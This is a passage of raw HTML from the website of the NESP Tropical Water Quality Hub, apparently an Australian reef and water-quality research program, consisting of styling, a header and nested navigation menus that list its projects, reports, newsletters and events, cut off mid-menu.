		<style type="text/css" title="dynamic-css" class="options-output">header #logo a.brand,.logofont{font-family:Arial, Helvetica, sans-serif;line-height:40px;font-weight:400;font-style:normal;font-size:32px;}.kad_tagline{font-family:Arial, Helvetica, sans-serif;line-height:20px;font-weight:400;font-style:normal;color:#444444;font-size:14px;}.product_item .product_details h5{font-family:Lato;line-height:20px;font-weight:700;font-style:normal;font-size:16px;}h1{font-family:Arial, Helvetica, sans-serif;line-height:40px;font-weight:400;font-style:normal;font-size:38px;}h2{font-family:Arial, Helvetica, sans-serif;line-height:40px;font-weight:400;font-style:normal;font-size:32px;}h3{font-family:Arial, Helvetica, sans-serif;line-height:40px;font-weight:400;font-style:normal;font-size:28px;}h4{font-family:Arial, Helvetica, sans-serif;line-height:40px;font-weight:400;font-style:normal;font-size:24px;}h5{font-family:Arial, Helvetica, sans-serif;line-height:24px;font-weight:normal;font-style:normal;font-size:18px;}body{font-family:Arial, Helvetica, sans-serif;line-height:20px;font-weight:400;font-style:normal;font-size:14px;}#nav-main ul.sf-menu a, .nav-main ul.sf-menu a{font-family:Arial, Helvetica, sans-serif;line-height:18px;font-weight:700;font-style:normal;font-size:18px;}#nav-second ul.sf-menu a{font-family:Arial, Helvetica, sans-serif;line-height:22px;font-weight:700;font-style:normal;color:#ffffff;font-size:18px;}#nav-main ul.sf-menu ul li a, #nav-second ul.sf-menu ul li a, .nav-main ul.sf-menu ul li a{line-height:inheritpx;font-size:12px;}.kad-nav-inner .kad-mnav, .kad-mobile-nav .kad-nav-inner li a,.nav-trigger-case{font-family:Arial, Helvetica, sans-serif;line-height:20px;font-weight:700;font-style:normal;color:#00829a;font-size:16px;}</style><link rel='stylesheet' id='siteorigin-panels-front-css' href='https://nesptropical.edu.au/wp-content/plugins/siteorigin-panels/css/front-flex.min.css?ver=2.33.5' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://nesptropical.edu.au/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.25' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body class="wp-singular page page-id-99 page-child parent-pageid-89 wp-embed-responsive wp-theme-virtue_premium tribe-no-js stickyheader virtue-skin-default wide rss-2" data-smooth-scrolling="0" data-smooth-scrolling-hide="0" data-jsselect="0" data-product-tab-scroll="0" data-animate="1" data-sticky="1" >
		<div id="wrapper" class="container">
	<!--[if lt IE 8]><div class="alert"> You are using an outdated browser. Please upgrade your browser to improve your experience.</div><![endif]-->
	<header id="kad-banner" class="banner headerclass kt-not-mobile-sticky " data-header-shrink="0" data-mobile-sticky="0" data-menu-stick="0">
<div id="topbar" class="topclass">
	<div class="container">
		<div class="row">
			<div class="col-md-6 col-sm-6 kad-topbar-left">
				<div class="topbarmenu clearfix">
										<div class="topbar_social">
							<ul>
								<li><a href="http://nesptropical.edu.au/wp-login.php?" data-toggle="tooltip" data-placement="bottom" target="_blank" class="topbar-icon-1" data-original-title=""><i class="icon-user"></i></a></li>							</ul>
						</div>
									</div>
			</div><!-- close col-md-6 -->
			<div class="col-md-6 col-sm-6 kad-topbar-right">
				<div id="topbar-search" class="topbar-widget">
									</div>
			</div> <!-- close col-md-6-->
		</div> <!-- Close Row -->
			</div> <!-- Close Container -->
</div>	<div class="container">
		<div class="row">
			<div class="col-md-4 clearfix kad-header-left">
				<div id="logo" class="logocase">
					<a class="brand logofont" href="https://nesptropical.edu.au/" title="NESP TWQ">
													<div id="thelogo">
																	<img src="https://nesptropical.edu.au/wp-content/uploads/2015/07/NESP-TWQ-Web-Logo-e1436401590692.jpg" alt="" class="kad-standard-logo" />
																</div>
												</a>
									</div> <!-- Close #logo -->
			</div><!-- close kad-header-left -->
							<div class="col-md-8 kad-header-widget">
					<div class="widget-1 widget-first header-widget-area-header widget_siteorigin-panels-builder"><div id="pl-w5edf11aa444ec"  class="panel-layout" ><div id="pg-w5edf11aa444ec-0"  class="panel-grid panel-has-style" ><div class="panel-widget-style panel-row-style panel-row-style-for-w5edf11aa444ec-0" ><div id="pgc-w5edf11aa444ec-0-0"  class="panel-grid-cell" ><div id="panel-w5edf11aa444ec-0-0-0" class="so-panel widget widget_wgs_widget panel-first-child panel-last-child" data-index="0" ><div class="panel-widget-style panel-widget-style-for-w5edf11aa444ec-0-0-0" ><div class="wgs_wrapper"><div class="gcse-searchbox-only" data-resultsUrl="https://nesptropical.edu.au/index.php/search_gcse/"></div></div></div></div></div></div></div></div></div>				</div><!-- close kad-header-widget -->
			</div><!-- Close Row -->
			<div class="row"> 
						<div class="col-md-12 kad-header-right">
							<nav id="nav-main" class="clearfix">
					<ul id="menu-menu-2" class="sf-menu">           </ul>				</nav>
							</div> <!-- Close kad-header-right -->       
		</div> <!-- Close Row -->
						<div id="mobile-nav-trigger" class="nav-trigger mobile-nav-trigger-id">
					<button class="nav-trigger-case collapsed mobileclass" title="Menu" aria-label="Menu" data-toggle="collapse" rel="nofollow" data-target=".mobile_menu_collapse">
						<span class="kad-navbtn clearfix">
							<i class="icon-menu"></i>
						</span>
						<span class="kad-menu-name">
							Menu						</span>
					</button>
				</div>
				<div id="kad-mobile-nav" class="kad-mobile-nav id-kad-mobile-nav">
					<div class="kad-nav-inner mobileclass">
						<div id="mobile_menu_collapse" class="kad-nav-collapse collapse mobile_menu_collapse">
							<ul id="menu-menu-1" class="kad-mnav"><li  class="menu-about sf-dropdown sf-dropdown-toggle menu-item-188"><a href="#"><span>About</span></a><button class="kad-submenu-accordion collapse-next kad-submenu-accordion-open" data-parent=".kad-nav-collapse" data-toggle="collapse"><i class="icon-arrow-down"></i><i class="icon-arrow-up"></i></button>
<ul class="sub-menu sf-dropdown-menu collapse">
	<li  class="menu-nesp menu-item-58"><a href="https://nesptropical.edu.au/index.php/nesp/"><span>NESP</span></a></li>
	<li  class="menu-nesp-twq-hub sf-dropdown-submenu sf-dropdown-toggle menu-item-51"><a href="https://nesptropical.edu.au/index.php/nesp-twq/"><span>NESP TWQ Hub</span></a><button class="kad-submenu-accordion collapse-next kad-submenu-accordion-open" data-parent=".kad-nav-collapse" data-toggle="collapse"><i class="icon-arrow-down"></i><i class="icon-arrow-up"></i></button>
	<ul class="sub-menu sf-dropdown-menu collapse">
		<li  class="menu-hub-leadership-governance menu-item-56"><a href="https://nesptropical.edu.au/index.php/nesp-twq/governance/"><span>Hub Leadership &#038; Governance</span></a></li>
		<li  class="menu-hub-collaboration-and-partnerships menu-item-55"><a href="https://nesptropical.edu.au/index.php/nesp-twq/partners/"><span>Hub Collaboration and Partnerships</span></a></li>
		<li  class="menu-hub-people sf-dropdown-submenu sf-dropdown-toggle menu-item-219"><a href="#"><span>Hub People</span></a><button class="kad-submenu-accordion collapse-next kad-submenu-accordion-open" data-parent=".kad-nav-collapse" data-toggle="collapse"><i class="icon-arrow-down"></i><i class="icon-arrow-up"></i></button>
		<ul class="sub-menu sf-dropdown-menu collapse">
			<li  class="menu-hub-science-advisory-committee menu-item-54"><a href="https://nesptropical.edu.au/index.php/nesp-twq/science-committee/"><span>Hub Science Advisory Committee</span></a></li>
			<li  class="menu-hub-steering-committee menu-item-53"><a href="https://nesptropical.edu.au/index.php/nesp-twq/steering-committee/"><span>Hub Steering Committee</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li  class="menu-synthesis-website menu-item-9913"><a target="_blank" href="https://synthesis.nesptropical.edu.au"><span>Synthesis Website</span></a></li>
</ul>
</li>
<li  class="menu-research sf-dropdown sf-dropdown-toggle menu-item-189"><a href="#"><span>Research</span></a><button class="kad-submenu-accordion collapse-next kad-submenu-accordion-open" data-parent=".kad-nav-collapse" data-toggle="collapse"><i class="icon-arrow-down"></i><i class="icon-arrow-up"></i></button>
<ul class="sub-menu sf-dropdown-menu collapse">
	<li  class="menu-research-priorities-themes sf-dropdown-submenu sf-dropdown-toggle menu-item-70"><a href="https://nesptropical.edu.au/index.php/research/research-priorities/"><span>Research Priorities / Themes</span></a><button class="kad-submenu-accordion collapse-next kad-submenu-accordion-open" data-parent=".kad-nav-collapse" data-toggle="collapse"><i class="icon-arrow-down"></i><i class="icon-arrow-up"></i></button>
	<ul class="sub-menu sf-dropdown-menu collapse">
		<li  class="menu-theme-1-impacts-and-pressures menu-item-465"><a href="https://nesptropical.edu.au/index.php/research/research-priorities/theme-1/"><span>Theme 1: Impacts and Pressures</span></a></li>
		<li  class="menu-theme-2-resilience-to-climate-change-and-reducing-pressures menu-item-464"><a href="https://nesptropical.edu.au/index.php/research/research-priorities/theme-2/"><span>Theme 2: Resilience to Climate Change and Reducing Pressures</span></a></li>
		<li  class="menu-theme-3-nrm-improvements menu-item-463"><a href="https://nesptropical.edu.au/index.php/research/research-priorities/theme-3/"><span>Theme 3: NRM Improvements</span></a></li>
	</ul>
</li>
	<li  class="menu-projects sf-dropdown-submenu sf-dropdown-toggle menu-item-1348"><a href="#"><span>Projects</span></a><button class="kad-submenu-accordion collapse-next kad-submenu-accordion-open" data-parent=".kad-nav-collapse" data-toggle="collapse"><i class="icon-arrow-down"></i><i class="icon-arrow-up"></i></button>
	<ul class="sub-menu sf-dropdown-menu collapse">
		<li  class="menu-round-1-projects menu-item-1344"><a href="https://nesptropical.edu.au/index.php/round-1-projects/"><span>Round 1 Projects</span></a></li>
		<li  class="menu-round-2-projects menu-item-1347"><a href="https://nesptropical.edu.au/index.php/round-2-projects/"><span>Round 2 Projects</span></a></li>
		<li  class="menu-round-3-projects menu-item-2996"><a href="https://nesptropical.edu.au/index.php/round-3-projects/"><span>Round 3 Projects</span></a></li>
		<li  class="menu-round-4-projects menu-item-4042"><a href="https://nesptropical.edu.au/index.php/round-4-projects/"><span>Round 4 Projects</span></a></li>
		<li  class="menu-round-5-projects menu-item-5760"><a href="https://nesptropical.edu.au/index.php/round-5-projects/"><span>Round 5 Projects</span></a></li>
		<li  class="menu-round-6-projects menu-item-7231"><a href="https://nesptropical.edu.au/index.php/round-6-projects/"><span>Round 6 Projects</span></a></li>
	</ul>
</li>
	<li  class="menu-project-maps sf-dropdown-submenu sf-dropdown-toggle menu-item-2890"><a href="#"><span>Project Maps</span></a><button class="kad-submenu-accordion collapse-next kad-submenu-accordion-open" data-parent=".kad-nav-collapse" data-toggle="collapse"><i class="icon-arrow-down"></i><i class="icon-arrow-up"></i></button>
	<ul class="sub-menu sf-dropdown-menu collapse">
		<li  class="menu-round-2-project-maps menu-item-1212"><a href="https://nesptropical.edu.au/index.php/research/round-2-project-maps/"><span>Round 2 Project Maps</span></a></li>
		<li  class="menu-round-3-project-maps menu-item-3040"><a href="https://nesptropical.edu.au/index.php/research/round-3-project-maps/"><span>Round 3 Project Maps</span></a></li>
		<li  class="menu-cluster-map menu-item-3459"><a href="https://nesptropical.edu.au/index.php/cluster-map/"><span>Cluster Map</span></a></li>
	</ul>
</li>
	<li  class="menu-eatlas menu-item-1083"><a target="_blank" href="http://eatlas.org.au"><span>eAtlas</span></a></li>
	<li  class="menu-nerp-te-hub menu-item-1953"><a href="https://nesptropical.edu.au/index.php/research/nerp-te-hub/"><span>NERP TE Hub</span></a></li>
	<li  class="menu-mtsrf menu-item-2057"><a href="https://nesptropical.edu.au/index.php/mtsrf/"><span>MTSRF</span></a></li>
</ul>
</li>
<li  class="menu-publications sf-dropdown sf-dropdown-toggle menu-item-5072"><a href="#"><span>Publications</span></a><button class="kad-submenu-accordion collapse-next kad-submenu-accordion-open" data-parent=".kad-nav-collapse" data-toggle="collapse"><i class="icon-arrow-down"></i><i class="icon-arrow-up"></i></button>
<ul class="sub-menu sf-dropdown-menu collapse">
	<li  class="menu-audio menu-item-88"><a href="https://nesptropical.edu.au/index.php/audio/"><span>Audio</span></a></li>
	<li  class="menu-book-chapters menu-item-1791"><a href="https://nesptropical.edu.au/index.php/book-chapters/"><span>Book Chapters</span></a></li>
	<li  class="menu-brochures menu-item-1042"><a href="https://nesptropical.edu.au/index.php/brochures/"><span>Brochures</span></a></li>
	<li  class="menu-case-studies menu-item-9708"><a href="https://nesptropical.edu.au/index.php/case-studies/"><span>Case Studies</span></a></li>
	<li  class="menu-conference-presentations sf-dropdown-submenu sf-dropdown-toggle menu-item-5076"><a href="#"><span>Conference Presentations</span></a><button class="kad-submenu-accordion collapse-next kad-submenu-accordion-open" data-parent=".kad-nav-collapse" data-toggle="collapse"><i class="icon-arrow-down"></i><i class="icon-arrow-up"></i></button>
	<ul class="sub-menu sf-dropdown-menu collapse">
		<li  class="menu-conference-presentations-round-3 menu-item-5078"><a href="https://nesptropical.edu.au/index.php/conference-presentations-round-3/"><span>Conference Presentations – Round 3</span></a></li>
		<li  class="menu-conference-presentations-round-5 menu-item-6961"><a href="https://nesptropical.edu.au/index.php/conference-presentations-round-5/"><span>Conference Presentations – Round 5</span></a></li>
	</ul>
</li>
	<li  class="menu-factsheets sf-dropdown-submenu sf-dropdown-toggle menu-item-2586"><a href="#"><span>Factsheets</span></a><button class="kad-submenu-accordion collapse-next kad-submenu-accordion-open" data-parent=".kad-nav-collapse" data-toggle="collapse"><i class="icon-arrow-down"></i><i class="icon-arrow-up"></i></button>
	<ul class="sub-menu sf-dropdown-menu collapse">
		<li  class="menu-factsheets-round-1 menu-item-87"><a href="https://nesptropical.edu.au/index.php/factsheets/"><span>Factsheets – Round 1</span></a></li>
		<li  class="menu-factsheets-round-2 menu-item-2589"><a href="https://nesptropical.edu.au/index.php/factsheets-round-2/"><span>Factsheets – Round 2</span></a></li>
		<li  class="menu-factsheets-round-3 menu-item-3519"><a href="https://nesptropical.edu.au/index.php/factsheets-round-3/"><span>Factsheets – Round 3</span></a></li>
		<li  class="menu-factsheets-round-4 menu-item-5028"><a href="https://nesptropical.edu.au/index.php/factsheets-round-4/"><span>Factsheets – Round 4</span></a></li>
		<li  class="menu-factsheets-round-5 menu-item-6137"><a href="https://nesptropical.edu.au/index.php/factsheets-round-5/"><span>Factsheets – Round 5</span></a></li>
		<li  class="menu-factsheets-round-6 menu-item-9851"><a href="https://nesptropical.edu.au/index.php/factsheets-round-6/"><span>Factsheets – Round 6</span></a></li>
	</ul>
</li>
	<li  class="menu-hub-administration menu-item-1037"><a href="https://nesptropical.edu.au/index.php/hub-administration/"><span>Hub Administration</span></a></li>
	<li  class="menu-journal-articles sf-dropdown-submenu sf-dropdown-toggle menu-item-4707"><a href="#"><span>Journal Articles</span></a><button class="kad-submenu-accordion collapse-next kad-submenu-accordion-open" data-parent=".kad-nav-collapse" data-toggle="collapse"><i class="icon-arrow-down"></i><i class="icon-arrow-up"></i></button>
	<ul class="sub-menu sf-dropdown-menu collapse">
		<li  class="menu-journal-articles-round-1 menu-item-86"><a href="https://nesptropical.edu.au/index.php/journal-articles/"><span>Journal Articles – Round 1</span></a></li>
		<li  class="menu-journal-articles-round-2 menu-item-4713"><a href="https://nesptropical.edu.au/index.php/journal-articles-2/"><span>Journal Articles – Round 2</span></a></li>
		<li  class="menu-journal-articles-round-3 menu-item-4852"><a href="https://nesptropical.edu.au/index.php/journal-articles-3/"><span>Journal Articles – Round 3</span></a></li>
		<li  class="menu-journal-articles-round-4 menu-item-6075"><a href="https://nesptropical.edu.au/index.php/journal-articles-4/"><span>Journal Articles – Round 4</span></a></li>
		<li  class="menu-journal-articles-round-5 menu-item-6938"><a href="https://nesptropical.edu.au/index.php/journal-articles-round-5/"><span>Journal Articles – Round 5</span></a></li>
	</ul>
</li>
	<li  class="menu-posters-banners menu-item-1095"><a href="https://nesptropical.edu.au/index.php/posters-banners/"><span>Posters &#038; Banners</span></a></li>
	<li  class="menu-reports sf-dropdown-submenu sf-dropdown-toggle menu-item-2403"><a href="#"><span>Reports</span></a><button class="kad-submenu-accordion collapse-next kad-submenu-accordion-open" data-parent=".kad-nav-collapse" data-toggle="collapse"><i class="icon-arrow-down"></i><i class="icon-arrow-up"></i></button>
	<ul class="sub-menu sf-dropdown-menu collapse">
		<li  class="menu-round-1 sf-dropdown-submenu sf-dropdown-toggle menu-item-4773"><a href="#"><span>Round 1</span></a><button class="kad-submenu-accordion collapse-next kad-submenu-accordion-open" data-parent=".kad-nav-collapse" data-toggle="collapse"><i class="icon-arrow-down"></i><i class="icon-arrow-up"></i></button>
		<ul class="sub-menu sf-dropdown-menu collapse">
			<li  class="menu-final-reports-round-1 menu-item-4786"><a href="https://nesptropical.edu.au/index.php/final-reports-round-1/"><span>Final Reports – Round 1</span></a></li>
		</ul>
</li>
		<li  class="menu-round-2 sf-dropdown-submenu sf-dropdown-toggle menu-item-4774"><a href="#"><span>Round 2</span></a><button class="kad-submenu-accordion collapse-next kad-submenu-accordion-open" data-parent=".kad-nav-collapse" data-toggle="collapse"><i class="icon-arrow-down"></i><i class="icon-arrow-up"></i></button>
		<ul class="sub-menu sf-dropdown-menu collapse">
			<li  class="menu-final-reports-round-2 menu-item-4781"><a href="https://nesptropical.edu.au/index.php/final-reports-round-2/"><span>Final Reports – Round 2</span></a></li>
			<li  class="menu-technical-reports-round-2 menu-item-3874"><a href="https://nesptropical.edu.au/index.php/technical-reports-round-2/"><span>Technical Reports – Round 2</span></a></li>
			<li  class="menu-interim-reports-round-2 menu-item-2485"><a href="https://nesptropical.edu.au/index.php/interim-reports-round-2/"><span>Interim Reports – Round 2</span></a></li>
		</ul>
</li>
		<li  class="menu-round-3 sf-dropdown-submenu sf-dropdown-toggle menu-item-4775"><a href="#"><span>Round 3</span></a><button class="kad-submenu-accordion collapse-next kad-submenu-accordion-open" data-parent=".kad-nav-collapse" data-toggle="collapse"><i class="icon-arrow-down"></i><i class="icon-arrow-up"></i></button>
		<ul class="sub-menu sf-dropdown-menu collapse">
			<li  class="menu-final-reports-round-3 menu-item-5163"><a href="https://nesptropical.edu.au/index.php/final-reports-round-3/"><span>Final Reports – Round 3</span></a></li>
			<li  class="menu-technical-reports-round-3 menu-item-5826"><a href="https://nesptropical.edu.au/index.php/technical-reports-round-3/"><span>Technical Reports – Round 3</span></a></li>
		</ul>
</li>
		<li  class="menu-round-4 sf-dropdown-submenu sf-dropdown-toggle menu-item-4776"><a href="#"><span>Round 4</span></a><button class="kad-submenu-accordion collapse-next kad-submenu-accordion-open" data-parent=".kad-nav-collapse" data-toggle="collapse"><i class="icon-arrow-down"></i><i class="icon-arrow-up"></i></button>
		<ul class="sub-menu sf-dropdown-menu collapse">
			<li  class="menu-final-reports-round-4 menu-item-6611"><a href="https://nesptropical.edu.au/index.php/final-reports-round-4/"><span>Final Reports – Round 4</span></a></li>
			<li  class="menu-technical-reports-round-4 menu-item-5104"><a href="https://nesptropical.edu.au/index.php/technical-reports-round-4/"><span>Technical Reports – Round 4</span></a></li>
		</ul>
</li>
		<li  class="menu-round-5 sf-dropdown-submenu sf-dropdown-toggle menu-item-6652"><a href="#"><span>Round 5</span></a><button class="kad-submenu-accordion collapse-next kad-submenu-accordion-open" data-parent=".kad-nav-collapse" data-toggle="collapse"><i class="icon-arrow-down"></i><i class="icon-arrow-up"></i></button>
		<ul class="sub-menu sf-dropdown-menu collapse">
			<li  class="menu-final-reports-round-5 menu-item-9063"><a href="https://nesptropical.edu.au/index.php/final-reports-round-5/"><span>Final Reports – Round 5</span></a></li>
			<li  class="menu-technical-reports-round-5 menu-item-6655"><a href="https://nesptropical.edu.au/index.php/technical-reports-round-5/"><span>Technical Reports – Round 5</span></a></li>
		</ul>
</li>
		<li  class="menu-round-6 sf-dropdown-submenu sf-dropdown-toggle menu-item-9703"><a href="#"><span>Round 6</span></a><button class="kad-submenu-accordion collapse-next kad-submenu-accordion-open" data-parent=".kad-nav-collapse" data-toggle="collapse"><i class="icon-arrow-down"></i><i class="icon-arrow-up"></i></button>
		<ul class="sub-menu sf-dropdown-menu collapse">
			<li  class="menu-final-reports-round-6 menu-item-10226"><a href="https://nesptropical.edu.au/index.php/final-reports-round-6-2/"><span>Final Reports &#8211; Round 6</span></a></li>
			<li  class="menu-technical-reports-round-6 menu-item-10227"><a href="https://nesptropical.edu.au/index.php/technical-reports-round-6-5/"><span>Technical Reports &#8211; Round 6</span></a></li>
		</ul>
</li>
		<li  class="menu-communique-reports menu-item-2630"><a href="https://nesptropical.edu.au/index.php/communique-reports/"><span>Communique Reports</span></a></li>
		<li  class="menu-synthesis-reports menu-item-2258"><a href="https://nesptropical.edu.au/index.php/synthesis-reports/"><span>Synthesis Reports</span></a></li>
	</ul>
</li>
	<li  class="menu-videos menu-item-84"><a href="https://nesptropical.edu.au/index.php/videos/"><span>Videos</span></a></li>
	<li  class="menu-webinars menu-item-9403"><a href="https://nesptropical.edu.au/index.php/webinars/"><span>Webinars</span></a></li>
	<li  class="menu-workshops sf-dropdown-submenu sf-dropdown-toggle menu-item-5565"><a href="#"><span>Workshops</span></a><button class="kad-submenu-accordion collapse-next kad-submenu-accordion-open" data-parent=".kad-nav-collapse" data-toggle="collapse"><i class="icon-arrow-down"></i><i class="icon-arrow-up"></i></button>
	<ul class="sub-menu sf-dropdown-menu collapse">
		<li  class="menu-bioavailability-of-nutrients-workshop menu-item-5571"><a href="https://nesptropical.edu.au/index.php/bioavailability-of-nutrients-workshop/"><span>Bioavailability of Nutrients Workshop</span></a></li>
		<li  class="menu-influencing-change-for-reef-water-quality-improvement-science-forum menu-item-5940"><a href="https://nesptropical.edu.au/index.php/influencing-change-for-reef-water-quality/"><span>Influencing Change for Reef Water Quality Improvement Science Forum</span></a></li>
	</ul>
</li>
</ul>
</li>
<li  class="menu-news-events current-menu-ancestor current-menu-parent sf-dropdown sf-dropdown-toggle menu-item-191"><a href="#"><span>News &#038; Events</span></a><button class="kad-submenu-accordion collapse-next kad-submenu-accordion-open" data-parent=".kad-nav-collapse" data-toggle="collapse"><i class="icon-arrow-down"></i><i class="icon-arrow-up"></i></button>
<ul class="sub-menu sf-dropdown-menu collapse">
	<li  class="menu-nesp-twq-hub-impacts-achievements-conference menu-item-9816"><a href="https://nesptropical.edu.au/index.php/news-events/events/hub-impacts-achievements-conference/"><span>NESP TWQ Hub Impacts &#038; Achievements Conference</span></a></li>
	<li  class="menu-great-barrier-reef-restoration-symposium menu-item-4226"><a href="https://nesptropical.edu.au/index.php/news-events/events/gbr-restoration-symposium/"><span>Great Barrier Reef Restoration Symposium</span></a></li>
	<li  class="menu-innovative-nitrogen-use-in-sugarcane-forum menu-item-5919"><a href="https://nesptropical.edu.au/index.php/news-events/events/innovative-nitrogen-forum/"><span>Innovative Nitrogen Use in Sugarcane Forum</span></a></li>
	<li  class="menu-events menu-item-978"><a href="http://nesptropical.edu.au/index.php/events/"><span>Events</span></a></li>
	<li  class="menu-e-newsletters sf-dropdown-submenu sf-dropdown-toggle menu-item-2185"><a href="#"><span>e-Newsletters</span></a><button class="kad-submenu-accordion collapse-next kad-submenu-accordion-open" data-parent=".kad-nav-collapse" data-toggle="collapse"><i class="icon-arrow-down"></i><i class="icon-arrow-up"></i></button>
	<ul class="sub-menu sf-dropdown-menu collapse">
		<li  class="menu-november-2020 menu-item-9331"><a href="https://nesptropical.edu.au/index.php/news-events/e-newsletters-2/november-2020/"><span>November 2020</span></a></li>
		<li  class="menu-july-2020 menu-item-8996"><a href="https://nesptropical.edu.au/index.php/news-events/e-newsletters-2/july-2020/"><span>July 2020</span></a></li>
		<li  class="menu-january-2020 menu-item-7027"><a href="https://nesptropical.edu.au/index.php/news-events/e-newsletters-2/january-2020/"><span>January 2020</span></a></li>
		<li  class="menu-2019 sf-dropdown-submenu sf-dropdown-toggle menu-item-7028"><a href="#"><span>2019</span></a><button class="kad-submenu-accordion collapse-next kad-submenu-accordion-open" data-parent=".kad-nav-collapse" data-toggle="collapse"><i class="icon-arrow-down"></i><i class="icon-arrow-up"></i></button>
		<ul class="sub-menu sf-dropdown-menu collapse">
			<li  class="menu-january-2019 menu-item-5731"><a href="https://nesptropical.edu.au/index.php/news-events/e-newsletters-2/january-2019/"><span>January 2019</span></a></li>
			<li  class="menu-june-2019 menu-item-6466"><a href="https://nesptropical.edu.au/index.php/news-events/e-newsletters-2/june-2019/"><span>June 2019</span></a></li>
			<li  class="menu-september-2019 menu-item-6875"><a href="https://nesptropical.edu.au/index.php/news-events/e-newsletters-2/september-2019/"><span>September 2019</span></a></li>
		</ul>
</li>
		<li  class="menu-2018 sf-dropdown-submenu sf-dropdown-toggle menu-item-5732"><a href="#"><span>2018</span></a><button class="kad-submenu-accordion collapse-next kad-submenu-accordion-open" data-parent=".kad-nav-collapse" data-toggle="collapse"><i class="icon-arrow-down"></i><i class="icon-arrow-up"></i></button>
		<ul class="sub-menu sf-dropdown-menu collapse">
			<li  class="menu-october-2018 menu-item-5523"><a href="https://nesptropical.edu.au/index.php/news-events/e-newsletters-2/october-2018/"><span>October 2018</span></a></li>
			<li  class="menu-july-2018 menu-item-5222"><a href="https://nesptropical.edu.au/index.php/news-events/e-newsletters-2/july-2018/"><span>July 2018</span></a></li>
			<li  class="menu-may-2018 menu-item-4800"><a href="https://nesptropical.edu.au/index.php/news-events/e-newsletters-2/may-2018/"><span>May 2018</span></a></li>
			<li  class="menu-february-2018 menu-item-4181"><a href="https://nesptropical.edu.au/index.php/news-events/e-newsletters-2/february-2018/"><span>February 2018</span></a></li>
		</ul>
</li>
		<li  class="menu-2017 sf-dropdown-submenu sf-dropdown-toggle menu-item-5503"><a href="#"><span>2017</span></a><button class="kad-submenu-accordion collapse-next kad-submenu-accordion-open" data-parent=".kad-nav-collapse" data-toggle="collapse"><i class="icon-arrow-down"></i><i class="icon-arrow-up"></i></button>
		<ul class="sub-menu sf-dropdown-menu collapse">
			<li  class="menu-october-2017 menu-item-3832"><a href="https://nesptropical.edu.au/index.php/news-events/e-newsletters-2/october-2017/"><span>October 2017</span></a></li>
			<li  class="menu-july-2017 menu-item-3669"><a href="https://nesptropical.edu.au/index.php/news-events/e-newsletters-2/july-2017/"><span>July 2017</span></a></li>
			<li  class="menu-march-2017 menu-item-3441"><a href="https://nesptropical.edu.au/index.php/news-events/e-newsletters-2/march-2017/"><span>March 2017</span></a></li>
		</ul>
</li>
		<li  class="menu-2016 sf-dropdown-submenu sf-dropdown-toggle menu-item-5502"><a href="#"><span>2016</span></a><button class="kad-submenu-accordion collapse-next kad-submenu-accordion-open" data-parent=".kad-nav-collapse" data-toggle="collapse"><i class="icon-arrow-down"></i><i class="icon-arrow-up"></i></button>
		<ul class="sub-menu sf-dropdown-menu collapse">
			<li  class="menu-december-2016 menu-item-2744"><a href="https://nesptropical.edu.au/index.php/news-events/e-newsletters-2/december-2016/"><span>December 2016</span></a></li>
			<li  class="menu-august-2016 menu-item-2523"><a href="https://nesptropical.edu.au/index.php/news-events/e-newsletters-2/august-2016/"><span>August 2016</span></a></li>
			<li  class="menu-may-2016 menu-item-2165"><a href="https://nesptropical.edu.au/index.php/news-events/e-newsletters-2/may-2016/"><span>May 2016</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li  class="menu-magazine-articles menu-item-2450"><a href="https://nesptropical.edu.au/index.php/news-events/magazine-articles/"><span>Magazine Articles</span></a></li>
	<li  class="menu-media-releases menu-item-600"><a href="https://nesptropical.edu.au/index.php/news-events/media-releases/"><span>Media Releases</span></a></li>
	<li  class="menu-news menu-item-103"><a href="https://nesptropical.edu.au/index.php/news-events/news/"><span>News</span></a></li>
	<li  class="menu-rss current-menu-item current_page_item menu-item-101"><a href="https://nesptropical.edu.au/index.php/news-events/rss-2/" aria-current="page"><span>RSS</span></a></li>
</ul>
</li>
<li  class="menu-contacts sf-dropdown sf-dropdown-toggle menu-item-192"><a href="#"><span>Contacts</span></a><button class="kad-submenu-accordion collapse-next kad-submenu-accordion-open" data-parent=".kad-nav-collapse" data-toggle="collapse"><i class="icon-arrow-down"></i><i class="icon-arrow-up"></i></button>
<ul class="sub-menu sf-dropdown-menu collapse">
	<li  class="menu-contact-us menu-item-1295"><a href="https://nesptropical.edu.au/index.php/contact-form/"><span>Contact Us</span></a></li>
	<li  class="menu-nesp menu-item-112"><a href="https://nesptropical.edu.au/index.php/contacts/nesp/"><span>NESP</span></a></li>
	<li  class="menu-rrrc menu-item-111"><a href="https://nesptropical.edu.au/index.php/contacts/rrrc/"><span>RRRC</span></a></li>
	<li  class="menu-external-links menu-item-110"><a href="https://nesptropical.edu.au/index.php/contacts/external-links/"><span>External Links</span></a></li>
</ul>
</li>
</ul>						</div>
					</div>
				</div>   
					</div> <!-- Close Container -->
			<div id="cat_nav" class="navclass">
			<div class="container">
				<nav id="nav-second" class="clearfix">
					<ul id="menu-menu-3" class="sf-menu"><li  class=" sf-dropdown menu-item-has-children menu-item-188 menu-item menu-about"><a href="#"><span>About</span></a>
<ul class="sub-menu sf-dropdown-menu dropdown">
	<li  class=" menu-item-58 menu-item menu-nesp"><a href="https://nesptropical.edu.au/index.php/nesp/"><span>NESP</span></a></li>
	<li  class=" sf-dropdown-submenu menu-item-has-children menu-item-51 menu-item menu-nesp-twq-hub"><a href="https://nesptropical.edu.au/index.php/nesp-twq/"><span>NESP TWQ Hub</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-56 menu-item menu-hub-leadership-governance"><a href="https://nesptropical.edu.au/index.php/nesp-twq/governance/"><span>Hub Leadership &#038; Governance</span></a></li>
		<li  class=" menu-item-55 menu-item menu-hub-collaboration-and-partnerships"><a href="https://nesptropical.edu.au/index.php/nesp-twq/partners/"><span>Hub Collaboration and Partnerships</span></a></li>
		<li  class=" menu-item-219 menu-item menu-hub-people"><a href="#"><span>Hub People</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
